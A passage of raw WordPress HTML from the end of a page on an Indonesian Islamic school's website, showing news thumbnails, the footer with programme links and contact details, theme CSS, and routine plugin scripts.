            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan">Mencintai Alam: Belajar dari Bumi dan Lingkungan</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" class="td-image-wrap " title="Kegiatan Assembly Playgroup “Hujan”" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Kegiatan Assembly Playgroup “Hujan”" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-10.56.02-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" title="Kegiatan Assembly Playgroup “Hujan”">Kegiatan Assembly Playgroup “Hujan”</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" class="td-image-wrap " title="Pemilik Sebab, Sebab, dan Akibat" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Pemilik Sebab, Sebab, dan Akibat" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260107-WA0009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" title="Pemilik Sebab, Sebab, dan Akibat">Pemilik Sebab, Sebab, dan Akibat</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" class="td-image-wrap " title="Semangat dari Pengajar Muda" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Semangat dari Pengajar Muda" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260105-WA00341-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" title="Semangat dari Pengajar Muda">Semangat dari Pengajar Muda</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

		<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 697156937c0e5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"081be44b9c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"March 2019 &#8211; Sekolah Islam Tugasku","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"6428791c3a","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
